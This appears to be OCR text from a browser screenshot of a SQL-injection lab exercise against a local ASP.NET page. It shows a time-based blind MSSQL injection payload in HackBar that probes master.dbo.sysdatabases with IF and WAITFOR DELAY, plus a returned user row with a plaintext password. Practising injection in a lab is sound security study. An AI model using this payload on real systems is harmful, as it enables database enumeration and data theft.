 192.168.159.135:8080/get.aspx?i
ascii码查询 ascii码转换器 ascii
mssql if语句_百度搜索
Mysql数据库If语句的使用 - jas
192.168.159.135:8080/get.aspx?id=1 if ((select count(*) from maste
IP
学习
ascii码查询 ascii码转...
移动设备上的书签
sql:
select * from users where id=1 if ((select count(*) from master.dbo.sysdatabases where dbid=5 and len(name)=4)=1) waitfor delay '0:0:3'--
Result:
id username password age
1 saul saul520 19
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.159.135:8080/get.aspx?id=1 if ((select count(*) from master.dbo.sysdatabases where dbid=5 and len(name)=4)=1) waitfor delay '0:0:3'--
Post data Referer User Agent Cookies Clear All
saulGoodman